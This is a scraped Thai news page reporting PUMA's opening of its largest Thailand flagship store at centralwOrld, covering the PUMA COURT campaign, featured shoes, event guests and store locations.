<p class="s7"><img loading="lazy" class="size-medium wp-image-32726 aligncenter" src="https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2023/03/27752C01-383D-477C-AFDD-14E171CF2A13.jpeg 1115w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p class="s7"><span class="s5">ลุควิค</span> <span class="s5">ไซ</span> <span class="s5">ผู้จัดการทั่วไป บริษัท พูม่า สปอร์ตส (ประเทศไทย) จำกัด</span> <span class="s8">กล่าวว่า</span><span class="s8"> พูม่าเป็นแบรนด์ที่มีประวัติศาสตร์</span><span class="s8">ที่</span><span class="s8">อยู่คู่วงการกีฬา</span><span class="s8">มา</span><span class="s8">กว่า 75 ปี </span><span class="s8">รวมทั้งยังอยู่ในประเทศไทยมาเป็นเวลานาน</span><span class="s8">จากการจัดจำหน่ายผ่านพัน</span><span class="s8">ธ</span><span class="s8">มิตรทางการค้า </span><span class="s8">และ</span><span class="s8">มี </span><span class="s8">Flagship Store </span><span class="s8">ในประเทศไทยแห่งแรกคือที่สยามเซ็นเตอร์ที่เพิ่งเปิดตัวไปเมื่อปลายปีที่แล้ว</span><span class="s8"> จากกระแสตอบรับที่ดีของตลาดในไทยจึงทำให้พูม่าตัดสินใจเปิดตัว</span><span class="s8"> Flagship Store </span><span class="s8">สาขา</span><span class="s8">เซ็นทรัลเวิลด์</span><span class="s8">ขึ้น โดยเป็นสาขา</span><span class="s8">ที่</span><span class="s8">ใหญ่ที่สุดในประเทศไทย</span> <span class="s8">ณ ปัจจุบัน</span> <span class="s8">พร้อม</span><span class="s8">เปิดตัว</span><span class="s8">แคมเปญ </span><span class="s8">PUMA COURT</span> <span class="s8">เพื่อให้คนในคอมมูนิตี้</span><span class="s8">ของ</span><span class="s8">แต่ละ </span><span class="s8">Sub – Culture </span><span class="s8">ได้</span><span class="s8">เชื่อมต่อและแบ่งปันความหลงใหล</span><span class="s8">ใน</span><span class="s8">สิ่งตัวเองชอบกับทุกไลฟ์สไตล์และกีฬา</span></p>
<p class="s7"><img loading="lazy" class="size-medium wp-image-32723 aligncenter" src="https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2023/03/2B853436-315F-4CCB-B98F-DBA7C6C6D4A0.jpeg 1115w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p class="s7"><span class="s9">สำหรับ</span><span class="s9"> PUMA Flagship Store</span> <span class="s9">ในสาขานี้มี</span><span class="s9">สินค้าของพูม่าที่ครบครันที่สุด</span> <span class="s9">เพื่อตอบสนองความต้องการและมอบประสบการณ์การช</span><span class="s9">้</span><span class="s9">อปปิ</span><span class="s9">้</span><span class="s9">งอันแสนพิเศษให้กับลูกค้า</span><span class="s9">ทุกเพศทุกวัย</span> <span class="s9">ทั้งด้านไลฟ์สไตล์และกีฬา</span> <span class="s9">โดยมีสินค้าไฮไลต์แบ่งเป็น</span><span class="s9">ประเภท</span> <span class="s9">Sport </span><span class="s9">Performance</span><span class="s9"> ประกอบด้วยรองเท้าสำหรับวิ่ง 3 รุ่น ได้แก่ </span><span class="s9">ForeverRUN NITRO</span><span class="s9">,</span> <span class="s9">Deviate NITRO Elite </span><span class="s9">2</span><span class="s9">,</span><span class="s9">Fast-R NITRO Elite</span> <span class="s9">ซึ่งแต่ละรุ่นจะเหมาะกับระดับการวิ่งที่แตกต่างกัน และสินค้า</span><span class="s9">ประเภท</span><span class="s9">Sport Style</span> <span class="s9">ที่สามารถสวมใส่ได้ในทุกวัน </span><span class="s9">ประกอบด้วย</span><span class="s9">รองเท้า</span><span class="s9">โมเดลสุดไอคอนนิคอย่าง</span><span class="s9">SUEDE X STAPLE</span><span class="s9"> และ </span><span class="s9">SLIPSTREAM X STAPLE</span><span class="s9"> ซึ่งความพิเศษของทั้งสองรุ่นนี้</span> <span class="s9">คือการคอลแลบร่วมกั</span><span class="s9">นกับ</span> <span class="s9">STAPLE </span><span class="s9">แบรนด์สตรีทแฟชั่นจากนิวยอร์ค </span><span class="s9">ที่</span><span class="s9">พร้อม</span><span class="s9">เปิดตัวครั้งแรกใน</span><span class="s9">ประเทศ</span><span class="s9">ไทย</span><span class="s9">ไปพร้อมกัน</span></p>
<p class="s7"><img loading="lazy" class="size-medium wp-image-32722 aligncenter" src="https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2023/03/DD59C14D-FB76-41A1-BD16-C272328FA6FD.jpeg 1115w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p class="s7"><span class="s8">ภายในงานได้รับการออกแบบให้เป็นคอร์ทกีฬาสไตล์พูม่าเพื่อเชื่อมต่อผู้คนผ่านเสียงเพลง แฟชั่น และศิลปะ ตอบรับกับแคมเปญของ </span><span class="s8">PUMA COURT </span><span class="s8">ในครั้งนี้</span> <span class="s8">อีกทั้งยังมีกิจกรรมเพื่อลุ้นรับของรางวัลสุดพิเศษ พร้อมตื่นตากับโชว์จากศิลปิน นักสเกตบอร์ด นักเต้น นักกีฬาและ </span><span class="s8">DJ </span><span class="s8">จาก </span><span class="s8">BLAQLYTE </span><span class="s8">ที่มาเล่นโชว์สด ๆ  ในงาน นอกจากนี้ยังได้รับเกียรติจากบรรดาเซเลบริตี้ อาทิ เฟรม </span><span class="s8">&#8211; </span><span class="s8">ศุภัคชญา สุขใบเย็น (วันเดอร์เฟรม),</span> <span class="s8">พร้อม</span> <span class="s8">&#8211; ราชภัทร วรสาร และ </span><span class="s8">PUMA Athletes </span><span class="s8">Tyler Lam</span><span class="s8">b</span> <span class="s8">นักกีฬาบาสเก็ตบอลชื่อดัง</span><span class="s8">ทีมชาติไทย</span><span class="s8">, </span><span class="s8">ฉัตรมงคล ทองคีรี นักฟุตบอลดีกรีทีมชาติไทยชุดยู</span><span class="s8">23 </span><span class="s8">และ ธนัตถ์ วิจิตรสุนทร นักวิ่งอัลตร</span><span class="s8">า</span><span class="s8">มาราธอนทีมชาติไทย</span> <span class="s8">มาร่วมสร้างสีสันภายในงาน </span></p>
<p class="s7"><span class="s8"><img loading="lazy" class="size-medium wp-image-32725 aligncenter" src="https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-400x600.jpeg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-400x600.jpeg 400w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-683x1024.jpeg 683w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-768x1152.jpeg 768w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-1024x1536.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-696x1044.jpeg 696w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-1068x1602.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42-280x420.jpeg 280w, https://siam108.com/wp-content/uploads/2023/03/21A93911-B3C2-4D79-B24D-559209299E42.jpeg 1115w" sizes="(max-width: 400px) 100vw, 400px" />สำหรับ</span><span class="s9">ผู้ที่สนใจสามารถสอบถามสินค้าได้ที่ร้าน </span><span class="s9">PUMA Flagship Store </span><span class="s9">เซ็นทรัลเวิลด์ ชั้น 3 โซน </span><span class="s9">Beacon</span> <span class="s9">/</span> <span class="s9">PUMA Flagship Store </span><span class="s8">สยามเซ็นเตอร์ ชั้น </span><span class="s8">G</span><span class="s8"> โซน </span><span class="s8">Atrium 2 </span><span class="s8">/ </span><span class="s8">PUMA Brand Store</span><span class="s8"> เซ็นทรัลเวสเกต ชั้น </span><span class="s8">1 </span><span class="s8">/ </span><span class="s8">PUMA</span> <span class="s8">Brand Store</span><span class="s8"> Emporium </span><span class="s8">ชั้น </span><span class="s8">2</span> <span class="s8">/</span> <span class="s8">PUMA Brand Store </span><span class="s8">เมกาบางนา ชั้น </span><span class="s8">2</span> <span class="s8">หรือ</span><span class="s9">ช่องทางออนไลน์ที่เว็บไซต์</span><span class="s8"> puma.com </span><span class="s9">รวมไปถึงข้อมูลกิจกรรมต่าง ๆ ที่ช่องทาง </span><span class="s9">Facebook : </span><span class="s8">PUMA </span><span class="s8">และ</span><span class="s8"> Instagram</span><span class="s8">: @Pumathailand</span></p>
<p class="s7">
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697d55c9494a4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697d55c9494a4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697d55c9494a4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PUMA+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7+Flagship+Store+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%83%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%93+centralwOrld&url=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld&body=https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?PUMA+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7+Flagship+Store+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%83%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%93+centralwOrld%0D%0Ahttps://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%aa%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%a2-%e0%b9%80%e0%b8%8a%e0%b8%84-%e0%b9%81%e0%b8%8a%e0%b9%87%e0%b8%84-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99/">สมการรอคอย! เชค แช็ค ร้านเบอร์เกอร์สไตล์ไฟน์แคชชวลจากนิวยอร์ก เปิดสาขาแรกในประเทศไทย ที่ชั้น 1 เซ็นทรัลเวิลด์ พร้อมกิจกรรมมากมายเพื่อต้อนรับแฟนคลับ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/songkran-fresh-variety-2023-fortune-town/">ฟอร์จูนทาวน์ สาดความสุขสนุกรับซัมเมอร์ ร่วมสืบสานประเพณีสงกรานต์วิถีไทย ในงาน Songkran Fresh Variety 2023 @ Fortune Town</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2023-03-30T20:34:28+00:00"><meta itemprop="dateModified" content="2023-03-30T20:34:28+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg"><meta itemprop="width" content="1115"><meta itemprop="height" content="1672"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697d55c94cd66_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697d55c94cd66" ><script>var block_td_uid_2_697d55c94cd66 = new tdBlock();
block_td_uid_2_697d55c94cd66.id = "td_uid_2_697d55c94cd66";
block_td_uid_2_697d55c94cd66.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697d55c94cd66_rand","td_column_number":3,"live_filter_cur_post_id":32720,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697d55c94cd66_rand","tdc_css_class_style":"td_uid_2_697d55c94cd66_rand_style"}';
block_td_uid_2_697d55c94cd66.td_column_number = "3";
block_td_uid_2_697d55c94cd66.block_type = "td_block_related_posts";
block_td_uid_2_697d55c94cd66.post_count = "3";
block_td_uid_2_697d55c94cd66.found_posts = "2663";
block_td_uid_2_697d55c94cd66.header_color = "";
block_td_uid_2_697d55c94cd66.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d55c94cd66.max_num_pages = "888";
tdBlocksArray.push(block_td_uid_2_697d55c94cd66);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697d55c9551b3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697d55c94cd66" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697d55c9551c1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697d55c94cd66" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697d55c94cd66 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/air-creator-daikin/" rel="bookmark" class="td-image-wrap" title="ไดกิ้นเปิดตัว “AIR CREATOR” แบรนด์ใหม่ในอาเซียน ชูแนวคิด Personalization พา “อากาศสบาย” ไปไกลกว่าความเย็น สร้างประสบการณ์ที่ออกแบบเข้ากับทุกไลฟ์สไตล์"><img class="entry-thumb" src="[data-uri]" alt="" title="ไดกิ้นเปิดตัว “AIR CREATOR” แบรนด์ใหม่ในอาเซียน ชูแนวคิด Personalization พา “อากาศสบาย” ไปไกลกว่าความเย็น สร้างประสบการณ์ที่ออกแบบเข้ากับทุกไลฟ์สไตล์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/นายทาคาโยชิ-มิกิ-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/air-creator-daikin/" rel="bookmark" title="ไดกิ้นเปิดตัว “AIR CREATOR” แบรนด์ใหม่ในอาเซียน ชูแนวคิด Personalization พา “อากาศสบาย” ไปไกลกว่าความเย็น สร้างประสบการณ์ที่ออกแบบเข้ากับทุกไลฟ์สไตล์">ไดกิ้นเปิดตัว “AIR CREATOR” แบรนด์ใหม่ในอาเซียน ชูแนวคิด Personalization พา “อากาศสบาย” ไปไกลกว่าความเย็น สร้างประสบการณ์ที่ออกแบบเข้ากับทุกไลฟ์สไตล์</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/data-privacy-day-2026/" rel="bookmark" class="td-image-wrap" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย"><img class="entry-thumb" src="[data-uri]" alt="" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Pic-5_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/data-privacy-day-2026/" rel="bookmark" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย">PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" class="td-image-wrap" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน"><img class="entry-thumb" src="[data-uri]" alt="" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/316262_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน">“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697d55c94cd66" data-td_block_id="td_uid_2_697d55c94cd66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697d55c94cd66" data-td_block_id="td_uid_2_697d55c94cd66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697d55c95a687_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697d55c95a687" ><script>var block_td_uid_5_697d55c95a687 = new tdBlock();
block_td_uid_5_697d55c95a687.id = "td_uid_5_697d55c95a687";
block_td_uid_5_697d55c95a687.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697d55c95a687_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 